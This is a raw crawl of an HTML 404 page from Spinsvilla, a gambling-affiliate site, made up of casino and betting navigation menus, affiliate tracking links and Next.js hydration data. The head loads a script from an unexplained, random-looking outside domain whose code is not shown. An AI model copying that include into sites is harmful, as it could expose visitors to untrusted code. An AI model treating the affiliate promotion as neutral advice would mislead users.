

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spinsvilla.com/nd-vs-ov-15th-match-today-match-prediction-betting-tips-odds
body_size: 6931
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/6f295d1a75f0b0be.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e0ef6cf61eccc3ab.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b7f0489667e57f69.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/6fa176e83c89343a.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-6e9a393f29b9290c.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/255-e3bf15caf1f1e0f9.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/main-app-0092c770d21f5019.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/239-38f33e3dcf72695b.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/376-978318a47fc25c90.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/428-bac4025dde98a3ab.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="/_next/static/chunks/app/(protected)/layout-07da2e3b84902308.js" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><link rel="preload" href="/js/bootstrap.bundle.min.js" as="script"/><link rel="preload" href="/js/main.js" as="script"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js" as="script"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="3c17ab1016911baa309a299d-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="3c17ab1016911baa309a299d-text/javascript"></script></head><body class=""><div hidden=""><!--$?--><template id="B:0"></template><!--/$--></div><html lang="en"><body><header class="wrapper bg-soft-primary"><nav class="navbar navbar-expand-lg center-nav transparent position-absolute navbar-dark myheadcolor"><div class="container flex-lg-row flex-nowrap align-items-center"><div class="navbar-brand w-100"><a href="/"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-dark" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" class="logo-light" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></a></div><div class="navbar-collapse offcanvas offcanvas-nav offcanvas-start" id="navbar-collapse"><div class="offcanvas-header d-lg-none"><h3 class="text-white fs-30 mb-0"><img alt="" loading="lazy" width="200" height="50" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=640&amp;q=75"/></h3><button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="offcanvas-body ms-lg-auto d-flex flex-column h-100"><ul class="navbar-nav"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Casino</a><div class="dropdown-menu dropdown"><div class="dropdown-lg-content cs-menu"><div><h6 class="dropdown-header">Casino Reviews</h6><ul class="list-unstyled cc-2 pb-lg-1"><li><a class="dropdown-item" href="/casino/parimatch-casino-review">Parimatch</a></li><li><a class="dropdown-item" href="/casino/casino-days-review">Casino Days</a></li><li><a class="dropdown-item" href="/casino/simba-games-review">Simba Games</a></li><li><a class="dropdown-item" href="/casino/babu88-review">Babu88</a></li><li><a class="dropdown-item" href="/casino/win-win-casino-review">Win Win</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">SpinsVilla Favourite CASINOS ONLINE</h6><hr class="mt-0 mb-2"/><ul class=" d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://media.rhinoaffiliates.com/redirect.aspx?pid=13333&amp;amp;bid=2228&amp;amp;utm_source=CD_IN_NetRefer_654974_13333&amp;amp;utm_medium=&amp;amp;utm_content=PICK6&amp;amp;subid=83551MM"><img alt="casino days" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fcasino-days270x60.webp&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Betting</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Betting Offers</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/free-bet-no-deposit">Free Bets No Deposit</a></li><li><a class="dropdown-item" href="/best-sports-betting-promos-bonus-offers">Betting Bonus Offers</a></li></ul></div></div><h6 class="dropdown-header mt-3 pb-1">Spinsvilla favourite Sports Betting Brands</h6><hr class="mt-0 mb-2"/><ul class="d-flex menu-logo gap-3"><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;amp;sub2=livecasino"><img alt="mostbet" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fmostbet.jpg&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" rel="noopener" data-wpel-link="external" href="https://grwptraq.com/?serial=9215&amp;amp;creative_id=1714&amp;amp;anid=83551MM"><img alt="parimatch" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fdownload-2.png&amp;w=640&amp;q=75"/></a></li><li><a target="_blank" data-wpel-link="external" href="https://tracker.bluechip.partners/link?btag=31670371_249285-SVMM&amp;amp;ctag=tier3"><img alt="bluechip" loading="lazy" width="259" height="63" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=384&amp;q=75 1x, /_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fbluechip-1.jpg&amp;w=640&amp;q=75"/></a></li></ul></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Games</a><div class="dropdown-menu dropdown-lg"><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Crash Games</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/aviator-game-online-for-real-money">Aviator</a></li><li><a class="dropdown-item" href="/jetx-game-online">JetX</a></li></ul></div><div><h6 class="dropdown-header">Dice Games</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/under-and-over-7-dice-game">Under and Over 7</a></li><li><a class="dropdown-item" href="/craps-guide">Craps</a></li><li><a class="dropdown-item" href="/sic-bo-game-guide">Sic Bo</a></li></ul></div><div><h6 class="dropdown-header">Roulette</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/live-roulette-guide">Play Live Roulette</a></li><li><a class="dropdown-item" href="/evolution-double-ball-roulette">Evolution Double Ball Roulette</a></li><li><a class="dropdown-item" href="/lightning-roulette">Lightning Roulette</a></li><li><a class="dropdown-item" href="/roulette-strategy">Roulette Strategy</a></li></ul></div></div><div class="dropdown-lg-content"><div><h6 class="dropdown-header">Baccarat</h6><ul class="list-unstyled"><li><a class="dropdown-item" href="/baccarat-guide">Baccarat Guide</a></li><li><a class="dropdown-item" href="/baccarat-strategy">Baccarat Strategies</a></li></ul></div><div><h6 class="dropdown-header">Blackjack Strategy</h6><ul class="list-unstyled "><li><a class="dropdown-item" href="/blackjack-strategy">How to Play Blackjack</a></li><li><a class="dropdown-item" href="/live-blackjack">Live Blackjack Sites</a></li></ul></div></div></div></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Bonuses</a><ul class="dropdown-menu"><h6 class="dropdown-header">Casino Bonuses</h6><li class="nav-item"><a class="dropdown-item" href="/latest-welcome-bonus">Latest Welcome Bonus</a></li><li class="nav-item"><a class="dropdown-item" href="/latest-aviator-game-free-bets-aviator-bonus-promo-codes">Aviator Bonuses</a></li><li class="nav-item"><a class="dropdown-item" href="/free-spins">Free Spins Casino</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Skill Games</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/online-rummy"> Online Rummy</a></li><li class="nav-item"><a class="dropdown-item" href="/online-poker">Online Poker</a></li><li class="nav-item"><a class="dropdown-item" href="/game-shows">Game Shows</a></li></ul></li><li class="nav-item dropdown "><a class="nav-link dropdown-toggle" data-bs-toggle="dropdown" href="/">Lottery</a><ul class="dropdown-menu"><li class="nav-item"><a class="dropdown-item" href="/how-to-play-powerball-lottery">Powerball Lottery</a></li><li class="nav-item"><a class="dropdown-item" href="/lottery-odds">Lottery Odds</a></li><li class="nav-item"><a class="dropdown-item" href="/keno">Keno</a></li></ul></li><li class="nav-item dropdown dropdown-mega"><a class="nav-link " href="/blog">Blogs</a></li></ul></div></div><div class="navbar-other w-100 d-flex ms-auto"><ul class="navbar-nav flex-row align-items-center ms-auto"><li class="nav-item"><a class="nav-link" data-bs-toggle="offcanvas" data-bs-target="#offcanvas-search" href=""><i class="uil uil-search"></i></a></li><li class="nav-item d-lg-none"><button class="hamburger offcanvas-nav-btn"><span></span></button></li></ul></div></div></nav><div class="offcanvas offcanvas-top bg-light" id="offcanvas-search" data-bs-scroll="true"><div class="container d-flex flex-row py-6"><form class="search-form w-100"><input id="search-form" type="text" class="form-control" placeholder="Type keyword and hit enter" value=""/></form><button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button></div><div class="container py-4"></div></div></header><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--$--><!--$?--><template id="B:1"></template><div class="setload">setLoading...</div><!--/$--><!--/$--><footer class="bg-dark text-inverse"><div class="container pt-3 pt-md-3 pb-3 pb-md-3"><div class="d-lg-flex flex-row align-items-lg-center justify-content-between"><div class="d-flex align-items-center text-white safe-hand"><div class="safe fw-bold">YOU ARE IN SAFE HANDS</div><div><a target="_blank" href=""><img alt="BeGambleAware Logo" loading="lazy" width="143" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FBeGambleAware.jpg&amp;w=384&amp;q=75"/></a></div><div><img alt="18+" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Feighteen_3822682-1.png&amp;w=64&amp;q=75"/></div><div><a href="#"><img alt="DMCA.com Protection Status" loading="lazy" width="69" height="26" decoding="async" data-nimg="1" class="dmca" style="color:transparent;background:#fff" srcSet="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FDMCA_logo-std-btn140w.png&amp;w=256&amp;q=75"/></a></div></div><div class="as-seen"><span class="fw-bold text-white">As seen on...</span><span class="img-container"><img alt="mid-day logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2FUntitled-design-87.png&amp;w=256&amp;q=75"/><img alt="tt online logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Ftt-online-logo.png&amp;w=256&amp;q=75"/><img alt="nagpurtoday logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnagpurtoday-logo.png&amp;w=256&amp;q=75"/><img alt="newsx logo" loading="lazy" width="80" height="44" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fnewsx-logo.png&amp;w=256&amp;q=75"/></span></div></div></div><hr class="mt-1 mb-1"/><div class="container py-3 py-md-3"><div class="row gy-6 gy-lg-0"><div class="col-md-4 col-lg-2"><div class="widget corporate list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Corporate</h4><ul class="list-unstyled"><li><a href="/about-us">About us</a></li><li><a href="/contact-us">Contact us</a></li><li><a href="/how-we-rate">How we rate</a></li><li><a href="/responsible-gambling">Responsible gambling</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget casino_reviews list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Casino reviews</h4><ul class="list-unstyled"><li><a href="#">Bluechip Review</a></li><li><a href="#">Parimatch Review</a></li><li><a href="#">PlaySQR Review</a></li><li><a href="#">Rajbet Casino Review</a></li><li><a href="#">Casino Days Review</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget game_guides list-unstyled mb-0 "><h4 class="widget-title mb-3 text-white">Game guides</h4><ul class="list-unstyled"><li><a href="/live-blackjack">Blackjack</a></li><li><a href="/live-roulette-guide">Roulette</a></li><li><a href="/baccarat-strategy">Baccarat</a></li><li><a href="#">Online Lottery</a></li><li><a href="/aviator-game-online-for-real-money">Aviator</a></li></ul></div></div><div class="col-md-4 col-lg-2"><div class="widget other  mb-0 "><h4 class="widget-title mb-3 text-white">Other</h4><ul class="list-unstyled"><li><a href="/terms">Terms of service</a></li><li><a href="/privacy-policy">Privacy policy</a></li><li><a href="/cookie-policy">Cookie policy</a></li></ul></div></div><div class="col-lg-4"><div class="widget"><img alt="Spinsvilla logo" loading="lazy" width="150" height="44" decoding="async" data-nimg="1" class="mb-4" style="color:transparent;height:auto;width:auto" srcSet="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo_spinsvilla.png&amp;w=384&amp;q=75"/><p class="mb-4">Spinsvilla is dedicated to providing the most precise expert reviews for online casino and sports betting sites.</p></div></div></div></div></footer><script type="3c17ab1016911baa309a299d-text/javascript">requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-6e9a393f29b9290c.js" id="_R_" async="" type="3c17ab1016911baa309a299d-text/javascript"></script><div hidden id="S:1"><template id="P:2"></template><!--$?--><template id="B:3"></template><!--/$--></div><script type="3c17ab1016911baa309a299d-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n6:I[4431,[],\"OutletBoundary\"]\n8:I[5278,[],\"AsyncMetadataOutlet\"]\na:I[4431,[],\"ViewportBoundary\"]\nc:I[4431,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[7150,[],\"\"]\n10:I[7531,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n11:I[2136,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"default\"]\n12:I[1402,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"239\",\"static/chunks/239-38f33e3dcf72695b.js\",\"376\",\"static/chunks/376-978318a47fc25c90.js\",\"428\",\"static/chunks/428-bac4025dde98a3ab.js\",\"163\",\"static/chunks/app/(protected)/layout-07da2e3b84902308.js\"],\"\"]\n:HL[\"/_next/static/css/6f295d1a75f0b0be.css\",\"style\"]\n:HL[\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"style\"]\n:HL[\"/_next/static/css/b7f0489667e57f69.css\",\"style\"]\n:HL[\"/_next/static/css/6fa176e83c89343a.css\",\"style\"]\n"])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"7hWasNVC6gnXkanAfYwar\",\"p\":\"\",\"c\":[\"\",\"nd-vs-ov-15th-match-today-match-prediction-betting-tips-odds\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(protected)\",{\"children\":[[\"slug\",\"nd-vs-ov-15th-match-today-match-prediction-betting-tips-odds\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"(protected)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6f295d1a75f0b0be.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/e0ef6cf61eccc3ab.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/b7f0489667e57f69.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6fa176e83c89343a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"slug\",\"nd-vs-ov-15th-match-today-match-prediction-betting-tips-odds\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",null,[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"setload\",\"children\":\"setLoading...\"}],[],[]],false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],null],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L10\",null,{}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"setload\",\"children\":\"setLoading...\"}],\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h1\",null,{\"children\":\"Not Found\"}],[\"$\",\"p\",null,{\"children\":\"The page you are looking for does not exist.\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L11\",null,{}],[\"$\",\"$L12\",null,{\"src\":\"/js/bootstrap.bundle.min.js\"}],[\"$\",\"$L12\",null,{\"src\":\"/js/main.js\"}],[\"$\",\"$L12\",null,{\"src\":\"https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js\"}],[\"$\",\"$L12\",null,{\"src\":\"https://www.googletagmanager.com/gtag/js?id=UA-142386623-1\",\"strategy\":\"lazyOnload\"}],[\"$\",\"$L12\",null,{\"id\":\"google-analytics-inline\",\"strategy\":\"lazyOnload\",\"children\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'UA-142386623-1');\\n          \"}]]}]}]\n"])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"5:E{\"digest\":\"NEXT_HTTP_ERROR_FALLBACK;404\"}\n"])</script><meta name="robots" content="noindex"/><script type="3c17ab1016911baa309a299d-text/javascript">$RX=function(b,c,d,e,f){var a=document.getElementById(b);a&&(b=a.previousSibling,b.data="$!",a=a.dataset,c&&(a.dgst=c),d&&(a.msg=d),e&&(a.stck=e),f&&(a.cstck=f),b._reactRetry&&b._reactRetry())};;$RX("B:1","NEXT_HTTP_ERROR_FALLBACK;404")</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"13:I[622,[],\"IconMark\"]\n"])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Page Not Found - Spinsvilla\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The requested page could not be found.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Page Not Found - Spinsvilla\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"The requested page could not be found.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:site_name\",\"content\":\"Spinsvilla\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.spinsvilla.com/img/logo_spinsvilla.png\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:width\",\"content\":\"200\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image:height\",\"content\":\"50\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:type\",\"content\":\"image/png\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Page Not Found - Spinsvilla\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"The requested page could not be found.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.spinsvilla.com/img/logo_spinsvilla.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:width\",\"content\":\"200\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image:height\",\"content\":\"50\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image:type\",\"content\":\"image/png\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"32x32\"}],[\"$\",\"link\",\"20\",{\"rel\":\"icon\",\"href\":\"/cropped-512x512-1-192x192.png\",\"sizes\":\"192x192\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"/cropped-512x512-1-180x180.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L13\",\"22\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script type="3c17ab1016911baa309a299d-text/javascript">self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><title>Page Not Found - Spinsvilla</title><meta name="description" content="The requested page could not be found."/><meta name="robots" content="index, follow"/><meta property="og:title" content="Page Not Found - Spinsvilla"/><meta property="og:description" content="The requested page could not be found."/><meta property="og:site_name" content="Spinsvilla"/><meta property="og:locale" content="en_US"/><meta property="og:image" 